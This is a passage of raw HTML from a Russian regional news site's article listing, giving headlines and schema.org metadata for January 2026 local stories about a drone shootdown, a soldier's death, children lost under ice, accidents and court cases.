href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T07:49:37+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T07:49:37+03:00">07:49</time></div></header></article></div><div class="entry-row"><article id="post-208564" class="post-208564 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Боец из Новозыбковского района Брянской области погиб в ходе СВО","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/8E7lnxdtV7k3ddxOOgpRNBRUM2OXOt7bWau95J0-fqBAfXpT8R0-QkwDthET8r1-YSfF6t2NEn2YI1aofxozNkRA.jpg","dateCreated":"2026-01-22T18:20:21+00:00","datePublished":"2026-01-22T18:20:21+00:00","dateModified":"2026-01-22T18:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Боец из Новозыбковского района Брянской области погиб в ходе СВО" rel="bookmark">Боец из Новозыбковского района Брянской области погиб в ходе СВО</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T18:20:21+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T18:20:21+03:00">18:20</time></div></header></article></div><div class="entry-row"><article id="post-208562" class="post-208562 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82\/","headline":"Аномально-холодная погода! Соблюдайте требования пожарной безопасности","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T18:02:54+00:00","datePublished":"2026-01-22T18:02:54+00:00","dateModified":"2026-01-22T18:02:54+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/" title="Аномально-холодная погода! Соблюдайте требования пожарной безопасности" rel="bookmark">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T18:02:54+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T18:02:54+03:00">18:02</time></div></header></article></div><div class="entry-row"><article id="post-208558" class="post-208558 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be\/","headline":"Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T17:44:13+00:00","datePublished":"2026-01-22T17:44:13+00:00","dateModified":"2026-01-22T17:47:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be/" title="Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе" rel="bookmark">Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T17:44:13+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T17:44:13+03:00">17:44</time></div></header></article></div><div class="entry-row"><article id="post-208554" class="post-208554 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f\/","headline":"Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_17-36-09.jpg","dateCreated":"2026-01-22T17:37:54+00:00","datePublished":"2026-01-22T17:37:54+00:00","dateModified":"2026-01-22T17:38:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f/" title="Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске" rel="bookmark">Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T17:37:54+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T17:37:54+03:00">17:37</time></div></header></article></div><div class="entry-row"><article id="post-208550" class="post-208550 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4\/","headline":"Животноводы Брянской области в холода пользуются заранее продуманными мерами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-21-38.jpg","dateCreated":"2026-01-22T14:25:33+00:00","datePublished":"2026-01-22T14:25:33+00:00","dateModified":"2026-01-22T14:25:33+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" title="Животноводы Брянской области в холода пользуются заранее продуманными мерами" rel="bookmark">Животноводы Брянской области в холода пользуются заранее продуманными мерами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:25:33+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:25:33+03:00">14:25</time></div></header></article></div><div class="entry-row"><article id="post-208547" class="post-208547 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba\/","headline":"Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-27-44.jpg","dateCreated":"2026-01-22T14:13:02+00:00","datePublished":"2026-01-22T14:13:02+00:00","dateModified":"2026-01-22T14:13:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" title="Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость" rel="bookmark">Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:13:02+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:13:02+03:00">14:13</time></div></header></article></div><div class="entry-row"><article id="post-208543" class="post-208543 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5\/","headline":"В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-35-33.jpg","dateCreated":"2026-01-22T14:00:11+00:00","datePublished":"2026-01-22T14:00:11+00:00","dateModified":"2026-01-22T14:00:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" title="В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш" rel="bookmark">В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:00:11+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:00:11+03:00">14:00</time></div></header></article></div><div class="entry-row"><article id="post-208538" class="post-208538 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf\/","headline":"С февраля подрастет единовременное пособие при рождении ребенка","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T13:11:05+00:00","datePublished":"2026-01-22T13:11:05+00:00","dateModified":"2026-01-22T13:12:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" title="С февраля подрастет единовременное пособие при рождении ребенка" rel="bookmark">С февраля подрастет единовременное пособие при рождении ребенка</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T13:11:05+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T13:11:05+03:00">13:11</time></div></header></article></div><div class="entry-row"><article id="post-208535" class="post-208535 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb\/","headline":"За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_12-04-34.jpg","dateCreated":"2026-01-22T12:35:11+00:00","datePublished":"2026-01-22T12:35:11+00:00","dateModified":"2026-01-22T12:35:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb/" title="За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов" rel="bookmark">За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T12:35:11+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T12:35:11+03:00">12:35</time></div></header></article></div><div class="entry-row"><article id="post-208532" class="post-208532 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70\/","headline":"Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-47-06.jpg","dateCreated":"2026-01-22T11:59:06+00:00","datePublished":"2026-01-22T11:59:06+00:00","dateModified":"2026-01-22T11:59:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70/" title="Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске" rel="bookmark">Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T11:59:06+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T11:59:06+03:00">11:59</time></div></header></article></div><div class="entry-row"><article id="post-208529" class="post-208529 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb\/","headline":"Сегодня власти Новозыбкова поставили задачу очистить мост","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_08-41-25.jpg","dateCreated":"2026-01-22T11:43:39+00:00","datePublished":"2026-01-22T11:43:39+00:00","dateModified":"2026-01-22T11:43:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb/" title="Сегодня власти Новозыбкова поставили задачу очистить мост" rel="bookmark">Сегодня власти Новозыбкова поставили задачу очистить мост</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T11:43:39+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T11:43:39+03:00">11:43</time></div></header></article></div><div class="entry-row"><article id="post-208526" class="post-208526 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script 